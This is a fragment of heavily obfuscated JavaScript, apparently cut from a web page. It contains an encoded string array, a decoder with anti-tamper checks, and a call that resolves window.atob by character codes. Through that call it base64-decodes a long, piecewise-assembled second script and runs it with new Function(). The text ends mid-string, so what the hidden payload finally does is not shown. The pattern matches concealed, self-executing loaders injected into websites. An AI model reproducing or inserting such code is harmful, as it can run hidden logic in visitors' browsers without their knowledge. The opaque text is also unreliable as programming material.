6zgHz','BMniAhLKu2nWsZbNB01izZbArevZsJiWBe1iy25lu3rj','mgDVtuHNme9uz3nkme5cuKrNBKTtDeLlrei0wMPvC0P5','D2verxPoExDUu1Dgrwn5y3blmgDVtuHNme9erxnkme5U','ww5lu3rjs0rcne5esMTmq2qZuwTgmKP5A3jtq2D3zurw','Dffurw5lu3rjs0rcne0Yutrmq2rmvJfAreP5A3jtq2D3','z29nsgD5wLrnC0P6rxbImKLUs1n0suTeqJrorgrQtenK','y3blmgDVtuHNELPhwxnkmJrTzgTvBKTtDeLlrei0tw1s','rK52tdbwseP5D25HmLzuyZfKuLeYtw5mq2qXvti5BLz6','tenKwe5vCgPvvwGXvezJmgjty3nkmMrjuM1suu9hDe9w','mwXUvNLJC0OXyZfsBu5lwM5OALnTuKrkExDUy1voCMmY','vNPKD1KWze5nrgXyvvvZBKXdzdnIv3n3wLvoDLPRvLHk','vNPwv1KWmurHm2GXveHfBKXdzfHorKPQvevoCMeZA3Lp','oda3Cu1OzxHi','Btf2vLzKu01dy3nkmwrru21osfeYovnwELPetxLJC0OY','EwTYu0nND2vestbnAxDUtvDSre9ty3blmgDVtuHNEu1Q','n2ztEhbxEwr3y205mgiZuJvJr1vUwfzZBLrfrKXHAZvk','ELLTsxnkmejXzw5jBKTtDeLlrei0twPrmuXdzefJvKPt','Bwrdzgrlq2TWtZmXALLyuMPHq2HRs1H0AfD5zhDKwe5V','sJfJm1DesNrprZLvvJfcEeP5D25wELzpwta5s2nvmvHo','qxnkEwTRyJfJBKTtDeLlrei0tw1vmuXdzgTlvevXsNLR','q2nVy2XbCuP5A3jtq2D3zurrEK1tD25LvMXuzhLJCeSW','yMXOwfvyrw5mq2rytMTWALqWtNjovvyXtKnJC0OXzffA','nJG1ouzlr0XjzG','tuHNEe9usxnkmKPXyM5vBKTtDeLlrei0tvDoAuXdze9A','we4Ymg5mq2ryvvDsA1mZrtvrvMmWvhLJC0OYuxDtmfPy','wKHzv0zowLnJCW','u0nND2vesMTAu3DUy0z0Cwf5y3blmgDVtuHNmvLQy3nk','s0rcne5esMXmq2r3zdbfB0P5A3jtq2D3zursAvPtD25x','wxnkm1jQvw0WBKTtDeLlrei0tLrRmuXdy29JBefXsNLR','uMjgC25lu3rjs0rcne5hwtnmq2q1v1zom0P5A3jtq2D3','D2vetMXAu3DUyLnvD2r5y3blmgDVtuHNmfPxrxnkELPl','z3DLrfjQt1n3BLrPtLLnAwnWsZbNB01iz3Hov0LZsJb0','D2vertvzAxDUvg1wEvrPy3blmgDVtuHNmfLusxnkm2XA','sgHPtwL3BMrgBdzwu2nWsZbNB01izZfnvgTZsJnNEvuZ','ntbJEwTWy21wma','me5htLHNBKTtDeLlrei0twPbmKXdzfjnvNbAsNLRCLnd','ExDUwM1sswiWuLrImwDUtenKwe5vsMPuAKO1zwXKue9d','uw1fBKXdzfHoAK5QverOCLLwyZnABKLUtenKrfeYowHw','wLn3BLeYzdblAwnWsZbNB01izZbnALvZsJnsALvTmg5l','AhrIEMrUzfvKrvPStNzHmKK0yNPSrK9hDfnzmwnUtenK','ru5YzdfKuK4YuKTrmNrpsNL3BLLuAhjnm0PPyw5fBKXd','AgHJA0yWsJeWB2j5C3jlvhqRyMLzBuThmdLIq1v3zurr','sgC0t0rbEu56wxLArNnUyJbWuLzftMXkmta5yun4zK1i','D25rBe5YvdiXDgj6Adrzu2nZsJfJme0YtLjAsezYvNPw','te9dy3byvdfTzfC1AMrhBhzIAwG2tevfCguZwMHJAujo','y3nkm3a0tdjou01UBdnkExDUvNPwwu1hCe5Lr1jiy1nJ','sNLRCLndz3DLre5OtxL3BMrgBdzwu2nWsZbNB01iz3Ho','BhvAmxnUwM5kDMjvtM9zwePeyJjsBeOXmg9IrNnUwtjO','nJuYB3zIwezw','z29nsgD4tJjvC0P6uM1zvMTUs1n0suTeqJrnmLzRtenK','yJjoB1Lty3nkmwrtt1rcwe5fwMPtsgq1sNL3BMqYmxzr','tw9nsgD3tercne1dBgjxq2D3zuroAe5dD25lrKe1zenJ','AwnWsZbNB01izZbpv1LZsJnKq1fyww5lu3rjs0rcne5e','ytb4rvnSqKXkExDUyMPOCLLTChrHmNbyvuzJBKXdzgTp','DK4Xzfbpq2nZsJfKuu5ysLHorvPRvKvOseP5D25wEMrT','ne16txDmq2qZuZeXzuP5A3jtq2D3zurvEu1PD25Kv2H1','ndKWmZngAKPHEfG','uKnJCeSWz29nsgCXtLrrC0P6rNbrEMTUs1n4ALCWz29n','DMvTzhHkExDUwKrkvfKXyZbnmLjqvNLJC0OXyZjnmK5q','wMTmq2rbyw5WEuP5Bgrqv1OXyM1omgfxoxvlseLZy3LS','DeLlrei0txPOAKXdzffHm1zrsNLRCLndz3DLreK0wvn3','A1zRy25mq2r2u0rcsLyWowTzmdfisNL3BLz6uKDArLPe','mgDVtuHOAfL5D25zBxb1zfnJCeSWz29nsgCXtNPrC0OW','u0nND2vettnou3DUuuDWnMnPy3blmgDVtuHNELLTwxnk','BKXdzenIv3mXvJfkuvzTrLHkExDUvNPvELPgsNrHmu5y','r2X2yMLOAeXhsxbLm1POy2LcsfbwohDLrgC0turjm05Q','uKLJu2nZsJnsELvTuK5wmvPRvuvJBKXdzfHvvLjUvNPK','q3DUy0HOEwrty3blmgDVtuHNELLxtxnkm0iZuvnNBKTt','mKP5A3jtq2D3zurfnfPdD25JBezZv3LJCeSWz29nsgD6','y25owe5yvLvKsevUtenKwfqZAgTtvZfYy1HwAe5dy3nk','zgTvmwnUtenKmLuYDdvwmuz5yLDoEeP5D25wmuzywvzK','yMXSC1KXsJjpvevUtenKCLP6AenwmujWywLJC0OWrNrI','utbKwe5vsMTuvwnUtenKwe56tMTwrgHYsZngAfv5y3nk','rei0wvrvC0P5AgXKvvfUs1yWB2vdAZDMvhqYwvHjz2rQ','rfe1tKn3BLvhDdfvq2nWsZbNB01iz3LAv0vZsJfOtu5T','q2rVwvHcALr6tM1vu2nZsJfJm2ryzg9uve5Qu1DfBKXd','u3DUuuDWnMnPy3blmgDVtuHNmvL6z3nkme5UzenVBKTt','ttfmq2qZuwTgmKP5A3jtq2D3zuDvmKXdy29vrgWWsNLR','sNLRCLndz3DLre13t1n3BKLxmujnu2nWsZbNB01iz3Lo','mxzIrMrstunJC0OXyZntBu5lu0Dgv1z6wLHkExDUvNPz','wfn4yK1iz3Dmrei0tMPgzeTtA21kBvjIu0nND2veutfp','C0OXzffwmujyvwTorwnTrw5mq2rcutjZm1KWAdbArwHi','uw9sEwD3zurgAq','EvbywMjvAwD3zurnne5tD25Kr05tyLnJCeT5zgPAu2rK','y3blmgDVtuHNEfLQz3nkmJrTzgTvBKTtEgPxmgDVtuHN','tenKAwnvBevkEwTYu0nND2veuxPnAxDUww5gsLjdy3bl','CuP5A3jtq2D3zuroA1LPD25Iu1v3zhLJCeSWz29nsgD6','yLndz3DLrfuWtvn3BLLTChvKu2nWwfqXBwrxnwPKr2X2','oxvlq2W3zg1gEuLfzZLyEKi0t0rND01QyZjnBvfZwxOX','AgLnq3DUyMLAmG','yuDouwqYuMTtBuvUtenKwe5yuMTuAMHYy1zJmLjevw5m','mM93vtnAwe5QzgTtBuvUtenKre9hCZbJrgH2zvHsEeP5','tLLnAwnWwfqXBwrxnwPKr2X2yMLOnKXfrxbLm1POy2Lc','rtjmq2rzverACW','tercne5QuMrlvhrWwMLOmuTysMXKsfz5yMLcmvbxuMjx','zuDnneXdzfrIrxHXsNLRCLndz3DLrezPwML3BLfvww1k','mKXdzdntmtfLsNLRCLndz3DLrfe0t1n3BLvurMfxu2nW','DfvzBuvUtenKEgjxCZnAsezRwKu1AeP5D25wELzxwKvW','tuHOBu15D25uBvz5vgLJCeSWz29nsgD6txPfC0OWAhns','ruP5A3jtq2D3zuDsBuXdy3HHvu01sNLRCLndz3DLre0Y','wtbSBu9fstrImgTUtenKwfvUqMPtA052uM1gBwnty3nk','A3jtq2D3zursAK5dD25rvvLTsMLJCeSWz29nsgD5tvrn','tw5mq2r6uti5Bvz6zhDzmhGZuxLJC0OZrLrIm2qZww1w','rei0tw1gBuXdzhDLseOXsNLRCLndz3DLrfjOtun3BLPd','yMXWs1PgqNHkExDUvJfcuwnwyZfomK5wzuvZBKXdzfHo','AwnWsZbNB01iz3PABuvZsJnSwLuZy25lu3rjs0rcne1Q','sNL3BLjuAhjHv2C0yJjAq2nty3nkm1K0yJfswfr6BhLw','yuDosLuYCZbwELjjyvnJC0OYtNrHm2Hyvw1OA1zftNjs','vtnJBKTtDeLlrei0tvrrEuXdzePzvvj6sNLRCLndz3DL','sJbgr0PPww5lu3rjs0rcne5huMTmq2q1v1zom0P5A3jt','D25IBhbhwtfgmLfTuLzwEwnZsJjsB2vRzg1vmNrosNL3','zenJCeSWz29nsgD4tLDzC0OWBgHsse1Us1n0suTeqJro','mKzntLrACfeYDe9kExDUwwTOmLnfwtrImhnUtenKnu9h','wKzNBKTtDeLlrei0tLDgBuXdzerrvve0sNLRCLndz3DL','txnkmejXzw5jBKTtDeLlrei0txPnEuXdzeXwmvPesNLR','m09Pwwzvwq','tenKwe5etMPuBe5YtLzJmwfTuw5mq2rytLu1A1vStNjJ','uLjvmNrszw5omq','mLfWtvnVBKTtDeLlrei0tKDvmKXdy29vrgWWsNLRCLnd','v1OXyM1omgfxoxvlseLZy3L4muXiwxnKEwW3y21wmgry','z29nsgCXtKDfC0OYsNHtvvfUs1n0suTeqJror1jOtenK','v1KXsK1Iu2nZsJnKvgiZBdvrmJLdvJfgseP5D25wELjl','rZLtyJiXDK5xuNHkExDUzvzoCLiYourImgqXy1nJC0OY','v01uzgTwrZfYuwLJC0OXyZjpvvzVvti5B1yXrtrkExDU','u0nND2vesxDzExDUvtj4twfPy3blmgDVtuHOALLtD25n','BeP5D25JAKzTvfCXDgiYz25mq2rytNPoALzurLbLvMrr','wvDjC0OZA3fvALLUs1n0suTeqJrABuvZsJnKq1fyww5l','ve5TtenKmfDyCfzkEwTYu0nND2verMTnExDUyMTvEgj5','s1n0suTeqJrnmLuYtenJAfiZBdbkEwTYu0nND2verM1z','wfviBenwELPVwtbRELn5y3nkmKu0yJjAALuYouDHmKvU','Cff6A25lu3rjs0rcne1urMLmq2qWwtfkDeP5A3jtq2D3','tenKnLnwCgTwsezdwKzgEeP5D25KrMrhwKvWwLzTuLfJ','m2WWsNLRCLndz3DLrfeYtvn3BMvtCfnoAwnWsZbNB01i','sNLRCLndz3DLrff6t1n3BLuYEe1HAwnWsZbNB01iz3Hn','ne9eqxLoELL5wKzZBLPhmu9JrKjgsJeXyLPSmdLzENq5','EerHEMW0uNPRmKP5D25wELPzyuDAngvhuLvsEwnZsJi4','z3DLrfuYtvn3BG','ELPzyKDwvgiWBfHvBLvUtenKBvOYuMPurK52wLHcseP5','D25rseztvwLJCeSWz29nsgCXtvrnC0P5AgXKvvfUs1n0','mvyZwLHVBKXdzfHum1jQvLrODMfxrxLuEwnZsJfKuK4Y','t0nJC0OWrLrHmdLYuti5rMnxrw5mq2rYzurNEfz6wJrA','EeP5D25sAMH2uJnkvgiZzfHvvffUtenKEvnezgTvvwXt','r2HWyZfZBLzfmwTwmhaYsJeWouOXEdrov04ZsZf4ne1Q','m01uzgPtr2m0wKnJC0OXyZnuBvjqvtj0ELjRAerkExDU','zffvrejyvuCWBKXdzfHvBgC1vNPJm1KWAdrwEwnZsJfK','wfvUuMPvvK52vKzJmwvwww5mq2rZu2XOq2veAhzuu2nZ','ufqWowrxnwTAv1PWyM1wA0TyDdjzweLNyvqXBwrxnwPK','sgD5t0rvC0OXqNjKvKfUs1yWovPUvNvzm1jWyJi0B2nP','tenKquL6vMPkEwTYu0nND2vesMHAq3DUs0zbnwrdy3bl','z3DLrff6wxL3BK1xBerpu2nWsZbNB01iz3PnreLZsNLg','z3DLre0Ytun3BG','nvHom1jQu0DvD0P5D25ArK52tuzJmgnhuK1IvZLysNL3','yZjmq2rPyw01muP5A3jtq2D3zurkAvLtD25Lu3bttMLJ','Egrhtw5lu3rjs0rcne1QvMXmq2nWsLDswuP5A3jtq2D3','AuXdzdbzmuP0sNLRCLndz3DLre01tKn3BMnizejlq2nW','wevUtenKBwjxodnwELi0wKzsrgiYmg5mq2rUvtj0C2vw','z3PABvvZsNLOBgrvuw5lu3rjs0rcne1xuMPmq2rSywPg','yKzZBKTtDeLlrei0ttjnnuXdze9jmwD5sNLRCLndz3DL','wfiXy200z2nPDhPpmZbZwtf0suTeqJrnEKPRtenKne1S','ueP5D25wELPZwtfoBe5hwLHumwnUtenKCgmWCgPwwgr5','we5QqNbAve5RwtbKAeP5D25IA05Yvg1JngeYovHvv1vU','AhbHBxrZyLC1DMnirNLJm1iXzg5KngvyCejrA05fuLvA','ww1jm1KXsK9pvMTUtenKBfPutMPwvK52yKDwEeP5D25w','tuHND1HuDhLAwfiXy200z2rhAhbJmxnUuMT0CfjhzhDk','yZfrBu5tvNLJCW','qJrovef5tenJEeTxowLkEwTYu0nND2verxDnAxDUyLnv','vhPrBKXdzfHovZfTwxPbELKWChHkExDUy0voDLOYBZrI','sNLRCLndz3DLre13wKn3BLfvww1kAwnWsZbNB01izZbA','D25KBe52yLvkDa','uxnkEwH5vunVBKTtDeLlrei0tvDvEKXdzdfHrZu0sNLR','s0rcne1usxLmq2q1s2XjmKP5A3jtq2D3zursALPdD25o','tuHND0XhodLnsgD3tZjADMnPAdjzweLNzhOWD2veqtDK','we5uvM5wmuf6wta1weP5D25Kv1PjyuDzngiWD25mq2q1','mu4YuxnkEKzWuxPRBKTtDeLlrei0tKDnEeXdzejsAvLT','DeLlrei0tKDrD0XdzefJvKPtsNLRCLndz3DLrePSwwL3','BKTtDeLlrei0tLrvEeXdzdnrA0yYsNLRCLndz3DLrfjT','mhbkAvOYvZfbB01iz3HzEMnZsJiWBe1iy25lvJbVzeHS','tLvAALmWDeTArxHuytjjBKXdzfHovgrQu25wEgiXzfnK','mg9lvNrts0rcne5ewxPmq2r5vvD4yKP5Bgrlq2nUs1n4','turbC0P5AgXKvvfUs1n0suTeqJrnv1K1tenKquL6vMPk','mNrWvJfgB1PfDhrHmhDUtenKwe5iBe5JrK52tw5OseP5','t0n3BMngDhfHEwnWsZbNB01izZbnrfvZsJi1rK1xog5l','u3rjs0rcne5hwxPmq2rUy1HsAKP5A3jtq2D3zursAu9d','DvmXzeHwmujythLJC0OYouPomLjmutjZEvz6zgXkExDU','zhLJCeT5zdbkExHQvZbNB01izZfoAMDZsJffEfDSA25l','AKzTtenKt0KXz3LkEwTYu0nND2veuxHpu3DUwLDVEfzd','vMXoCK5gyZjxrw9UtenKwe5StJzAmdr6wtfcAeP5D25z','zenVBKTtDeLlrei0wxPjC0P6uM1zvMTUs1n0suTeqJrn','yZjwEwnZsJfKua','sw5mq2rytLm5ALngtNjosgn4vxLJC0OZqNPuBu5jzfHc','AxDUzdb0zfHPy3byu3GXvZbVB01iz3PnEMnZsJjrCe1t','ngiYBfHvBtbUtenKrMjxDdnArZf2yJnSseP5D25wELPP','q2rytJnSuweYAeTzmgHisNL3BMnfBhnzmu14tLrjBKXd','tvnSDLLPy3blmgDVtuHNme5Qvxnkme5UzenVBKTtDeLl','wNnkEwTZwtf0suTeqJrovfjPtenKt0KXz3LkEwXKufDA','BePQvergs1PgvLHkExDUyMXoDLvwyZnxBvjkuti5qKP5','uvv5y3nkmwmXuM1stfeYowLwELP3wtb4AeP5D25wELjx','ELLtD25vmNHnywLJCeSWz29nsgD6wKDnC0OZvM9IBMDU','DuLhz29JAxH6s1H0mLLyswDtAJfjteHvowuZmdDKvNrl','utj0wMvesNbkExDUy1CXCLDgzfnJAMXyvw0WBKXdzfHo','ExrytJjOALniAfHkExDUvJfcDvrgyZjwmLzdwvnJC0OX','EwTYu0nND2vevMPAu3DUvgLowu1Py3blmgDVtuHNEfLQ','AKfZsJfoC1rhB25lu3rjs0rcne1uwxLmq2r1sM5ArKP5','zerzmdvRvMXSD1PgqNHkExDUvJfkBvvSyZjtBu5lwLrr','ELO1sNL3BMjgtNzorMmWvg1sswjxovHkExDUyLvoCK5f','owjTvJnjrKPSwJbwngndAdbHr2X6v3LKvvrxuLHtBLLU','tLrzm09eA3jmEJbUtZnAAgnPqNjqu2nUtZjADMnPAdjz','r1jiv1DWmvz6vLHkExDUwKrOCLqYvtrHELvUtenKB1Lw','zLHAAgnPqMXqvJH3zurNne1estnoAKPQv3Pcne1gmhnA','A3jtq2D3zurfEq'];var _0x1227775u=_0x1227775d;function _0x1227775d(a,b){a=a-0x1ad;var c=_0x1227775c[a];if(_0x1227775d['KrYmSC']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1227775d['ceuvjt']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1227775d['UpeUoE']={},_0x1227775d['KrYmSC']=!![];}var e=_0x1227775c[0x0],f=a+e,g=_0x1227775d['UpeUoE'][f];if(g===undefined){var h=function(i){this['EazXUK']=i,this['HMNtgT']=[0x1,0x0,0x0],this['TwQbsV']=function(){return'newState';},this['UPpVwI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HlYVSL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['UHJksb']=function(){var i=new RegExp(this['UPpVwI']+this['HlYVSL']),j=i['test'](this['TwQbsV']['toString']())?--this['HMNtgT'][0x1]:--this['HMNtgT'][0x0];return this['XrsudQ'](j);},h['prototype']['XrsudQ']=function(i){if(!Boolean(~i))return i;return this['ThhmGI'](this['EazXUK']);},h['prototype']['ThhmGI']=function(j){for(var k=0x0,l=this['HMNtgT']['length'];k<l;k++){this['HMNtgT']['push'](Math['round'](Math['random']())),l=this['HMNtgT']['length'];}return j(this['HMNtgT'][0x0]);},new h(_0x1227775d)['UHJksb'](),c=_0x1227775d['ceuvjt'](c),_0x1227775d['UpeUoE'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x1227775d;while(!![]){try{var c=parseInt(q(0x224))+parseInt(q(0x350))*parseInt(q(0x24a))+parseInt(q(0x35c))*parseInt(q(0x240))+parseInt(q(0x32c))+-parseInt(q(0x26c))*parseInt(q(0x2a7))+-parseInt(q(0x264))*-parseInt(q(0x225))+parseInt(q(0x362))*-parseInt(q(0x357));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1227775c,0x30d3e));var _0x1227775e=window;function _0x1227775f(c,d){var r=_0x1227775d,e={};e['VZThg']='function',e['qBsqP']='object',e[r(0x1c9)]=function(i,j){return i!==j;},e['vTmJi']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['vTmJi'](h[r(0x315)],d)&&function(j,k){var t=r,l=g(this,function(){var n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===f['VZThg']&&typeof global===f['qBsqP']?global:this,o=function(){var s=_0x1227775d,p=new n['RegExp'](s(0x327));return!p[s(0x328)](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f[t(0x1c9)](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1227775f(_0x1227775e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDg4MDI3NjJjPVsnVzRWY01Ta'+'3FXNWY4JywnVzY1WWMxVmRQVycsJ1dRUD'+'BXNlJjTTFhJywnV1E1UVc0YS93cScsJ3I'+_0x1227775u(0x368)+'V1JYN1dQcScsJ2FyN2RLOGt0VzRTJywnV'+'zRkY1AyeGROU2svJywnbE1PMFc1VmRIRy'+_0x1227775u(0x324)+'JRycsJ1c2L2NJZjB4V1BxJywnZm1vd2Q4'+'b3ZrRycsJ1c2V3NodUpjTVcnLCdXNktBa'+'jhvdnVXJywnV09CY1Ztb3hXN0dVJywncU'+'NvMnR0UysnLCdlbW95VzdGZEtDb1EnLCd'+_0x1227775u(0x202)+_0x1227775u(0x2a8)+'lc1NUknLCd6OG9pV1BYZVdPYScsJ2VnU2'+_0x1227775u(0x1f1)+'rM0VaSEknLCdhTHpibENrcycsJ2ZDbzh3'+'Q29ZV1B1JywneDhvVlc2eGNWTlMnLCdob'+_0x1227775u(0x37f)+'wnYUNrZnlKRHEnLCdhd0tlVzRwZEdHJyw'+'nb3JCY0pnRHInLCdsU2tXV1BOZEtTa3An'+'LCdjTm1DV1BTdScsJ1dQWmRKYzlBVzRTJ'+'ywneVNvSldRclRXUWUnLCdXNHBjUWh0Y0'+'lyQycsJ1dRcUxXUUMwekcnLCdDbW9UV1F'+_0x1227775u(0x366)+'dGNPaDNkUUcnLCdrczNkSm1rblc1dScsJ'+_0x1227775u(0x28f)+_0x1227775u(0x1eb)+'nMCcsJ1c0QmRPOGtsRlg0JywnV083ZE9h'+'akFXNGEnLCdXN3RjTjJ5MFdQclh4Y2Ize'+'nJ2WScsJ1c1TFZoOGtxZFcnLCdXUGhjVD'+'hvSlc0aTQn'+(_0x1227775u(0x23c)+'zZTJywnazhrandKNVgnLCdhTkJjR1NvK2'+_0x1227775u(0x321)+'yeVdRUycsJ29OM2NPU29Sb2EnLCdpM09i'+'VzVKZFRxJywnVzVYaWY4a1hvYScsJ1c2M'+'FhrdVZjVXEnLCdEaHRjVGVDQicsJ2NMR2'+'RXUEt3JywnV1JpSVc1WmNHTWUnLCdXUC9'+'kVFNrY3FiOCcsJ1dSN2RUU2tGQ0d5Jywn'+'QkNreldPZklhcScsJ1c1VG5obW9CV1E0J'+'ywna21vYVc3SmRTbW80JywnVzVsY00xOG'+_0x1227775u(0x20c)+'2TmRQOG80JywndlNvaVdQWGFXUnknLCdo'+'OGtIV1FOZE04a28nLCdiaEhLcENrbCcsJ'+_0x1227775u(0x2a4)+'tLZG1vOHdXJywnZXhYSHBta3YnLCdXNi9'+'jSjhrZlc3emMnLCdXT0gyVzdKZExYMCcs'+_0x1227775u(0x312)+'28rVzdKZEdTb1cnLCduU2tDcG1rdldPZS'+'csJ3Ftb2VxWWl1JywnVzZWY1FlQmRWbWt'+'UJywnaDhrT3lyck0nLCdXNHhkUkNvWVc1'+'WmNQVycsJ1c1QmNVdWxkTThrLycsJ1dQa'+'WZXUW12c2EnLCdmYjdjUk4xTScsJ1dQbW'+_0x1227775u(0x2cb)+'nV1E4d1dPdWlDcScsJ2ZzN2NVZXhkSlcn'+'LCdFbW9VRUcnLCdtQ29EQ3dkY0dDbytXU'+'VZkTEtKY1NDb3FXNmUnLCdxdm5TaThvaC'+'csJ3hDb2tGWTRqJywneXh4Y1JnOFUnLCd'+_0x1227775u(0x2b5)+_0x1227775u(0x2b7)+'ScsJ2t1WmNIOG9xZ1cnLCdXUXhkUlduTl'+_0x1227775u(0x2f0))+('aGNVWlZkSHhXJywnY1NrUHp0UCsnLCdmd'+_0x1227775u(0x1b4)+_0x1227775u(0x2a2)+'nV1FiaVc1NEZ0YScsJ2xTa3dXUWhkU21r'+'KycsJ3dta09jY1pkS3EnLCdXNERlaE43Z'+'ElHJywnV1FKZEdjREtXNWUnLCdodzFRaG'+'1raicsJ1c1UmRLOGttVzZURScsJ2pOUGJ'+'lOG9CJywnell4ZEpXSmRJYScsJ1c1ZWFo'+'MWhjSmEnLCdXNHRjSWJLc1c3SycsJ2YyO'+'GdXUmV6JywnV09HT1c0ZGNHMDgnLCdXNV'+'JjU0tkY1ZXJywnV1EwSVc2bGNIdnknLCd'+_0x1227775u(0x2eb)+_0x1227775u(0x298)+'1c1RmNKZ1ZkVENrRycsJ3E4azFXUFBCV0'+'9hJywndnJ0ZEp0WmRVYScsJ1dRN2NMU29'+'xVzcwNScsJ2Zta2xXUFJkS1NrOScsJ2hM'+_0x1227775u(0x27c)+'3hjN2RRSVpkU0cnLCdXNS9jS1NrL1c2MW'+'wnLCdkMGU4VzRWZEphJywnd3ZEQ25Db0U'+_0x1227775u(0x274)+_0x1227775u(0x1df)+'05kUXNDJywnVzV0Y0x0R0xXNlcnLCdrY2'+'p6c21vdScsJ1dSOWJXN05jVU11JywnVzd'+'MZmNLVmRNcScsJ1dPYVlXT3VzREcnLCdt'+'d1BIaFNrRScsJ1c3N2NIaEZjS0pXJywnb'+_0x1227775u(0x21b)+'csJ1c0cnVmbW96JywneVcvZEdta0VzU2t'+'ncG1rc1c1ZitXT3hjTUcnLCdrMDhjVzZ0'+'ZFBHJywncVNvWldQNUtXT0cnLCdXUGE2V'+'zRCY0xNdScsJ1c2WFFiQ29nV1F5JywnVz'+'Q0bXA4b1lD')+('cScsJ2tjcGNQd1pkS1cnLCdXNDdjSEtSY'+'1FyNCcsJ1c0SmNTOGs4Vzd2ZCcsJ3g4a0'+'FwQ290c0cnLCdXUDVUVzdOY0syVycsJ3p'+_0x1227775u(0x1f7)+'J3ptb3VXUFhVV1BtJywnVzZsY1RJbWZXN'+'FMnLCdwcjNjRzFSZEpxJywnVzZaY0plVm'+'NJcXEnLCdiSkN1V08vY1RxJywnVzZaY1E'+'4a3NXN2ZzJywnd0Nvb3RTb3FXTzAnLCdX'+'NGJyb1NvN1dQMCcsJ1c3TE9jdVpkSUcnL'+'CdXNlQ0bVNvRVdRUycsJ3BDay9XUFpkUE'+'NrQycsJ2dTa2VXNXhkVlNrRycsJ1dRVmR'+_0x1227775u(0x33c)+_0x1227775u(0x37c)+'ScsJ1c1M2RUOGswVzZ2WScsJ0Rtb3BXNW'+'xjUXhPJywnVzRKY0g4a3NzZVMnLCdXUnZ'+_0x1227775u(0x1c3)+'J1c1eGNPTmxjUEhLJywnZWZhK1dQV1MnL'+_0x1227775u(0x2f4)+'dXT2RkSmIxRlc1VycsJ1c0SmNJOGtMVzV'+'qVicsJ1c1VFBlbW9LV09pJywnQzhvM1dR'+_0x1227775u(0x249)+_0x1227775u(0x303)+'pkTUNrb1c1YScsJ0JXeGRKSkpkTUcnLCd'+'XNUxYVzRDOXZmU3ZXNkJjVFcnLCdjOGtS'+_0x1227775u(0x212)+'2lLcGNPbW9tV1FtJywnVzRpTWlDb2J5YS'+'csJ1c1SmRIU2trRWRDJywnV09GY1RJaGR'+'KTnknLCdXNThqZjBwY1BXJywnZzhvL2NT'+_0x1227775u(0x266)+'1c1VmNWTTQnLCdsSzRWV1BXTycsJ1dPen'+'hXNTNjS0xD')+('JywnRU1YcGZTbzYnLCdmSUQ0eDhvYicsJ'+_0x1227775u(0x21e)+'csJ1c3ZGNIU2tWVzdIZCcsJ0Nta3hXUFh'+_0x1227775u(0x209)+'Q2FtJywnVzU5WmtTb0FXTzAnLCdXT0x5V'+_0x1227775u(0x34e)+'dqaGNObGRLRycsJ0QwZGNRaEt5JywndEN'+'rL1dPNXdiVycsJ0Ftb1FXUHJMV1FtJywn'+_0x1227775u(0x23e)+'ywnVzV4Y1VlTmRWQ2svJywnVzVteWNOQm'+'NHVycsJ0RTbzJ1Q29BV1FPJywnV09LSld'+'SZSt1VycsJ1dScWFXNE5jR05HJywndnRW'+'ZExKWmRJVycsJ1c2eGRHOGtrclo4Jywnb'+'UpxWVdRbGNWYScsJ2NDa2FmQ2tUV1B5Jy'+'wnbkowSFdSM2NUcScsJ1c0N2RVU2tneEh'+'TJywnbHJ6ZHk4bzYnLCdXNkJjTmQ4c1c1'+_0x1227775u(0x2c0)+'FFhJywnbjhrVFdRZGRNOGtlJywnVzUvZE'+'5Ta2FXNXozJywnYUhiNnZtb0onLCdXNEt'+'jYWZsY0hxJywnVzZYZmhTa2loVycsJ3BZ'+_0x1227775u(0x28e)+_0x1227775u(0x377)+'csJ2lhWmRIbWt3VzZPJywnVzYvY0hmL2N'+'KR3EnLCd6Q2tlV1BMMldPVycsJ1c1VGNi'+'OG93V1BXJywnRkNvSVc3N2NWTHEnLCdoT'+'WVsVzRWZElHJywnVzVlZmsxcGNNVycsJ0'+'JDb3NXT1hWV084Jywnem1reVdRMTBXUTA'+_0x1227775u(0x339)+_0x1227775u(0x2da)+_0x1227775u(0x23d)+_0x1227775u(0x1f0))+('J1c3M2NJTmE5V1JTJywnV1A5M1c3WmRVW'+'EsnLCdXNlZjU3ZoZFNTa0cnLCdXNXBjVU'+'14ZEdTa04nLCdXUUsyVzVwY0pNVycsJ2M'+'4b2txOGtTQkNvdGNyV0xXUmUnLCdXNWRk'+_0x1227775u(0x2ee)+_0x1227775u(0x21a)+'dUNWlDa1AnLCdxQ2swV1E5SFdRRycsJ1c'+_0x1227775u(0x1dc)+_0x1227775u(0x29e)+'1BxJywndVNraVdPOTNXUWUnLCdXNXVGZD'+'JOY0lXJywnYlNrOHlKYnInLCdXNGlwYjh'+'va0VHJywnVzZqRmRDa0hqVycsJ3ZTb014'+'Q29HV1BHJywnVzVWZE1ta214c2UnLCd6U'+'29qV1BYNldRMCcsJ0U4a2ZmSGxkTWEnLC'+'d2OGszYjhrU1dSZGNIc2EnLCdvQ2tjemN'+'yLycsJ1dPN2RIbWtyeHNHJywnV1JIMlc3'+'TmRNYTgnLCdXUU5jS1d0ZEt1QycsJ3E4b'+_0x1227775u(0x1c5)+_0x1227775u(0x1cc)+'hJywnV09oZFNyMTlXNDAnLCd5U29NRFNv'+'WVdPTycsJ2JZVHhzOG8vJywnV1IvY0w4b'+_0x1227775u(0x227)+'NPS2l3JywnZlovY0p2VHgnLCdDdlhGcG1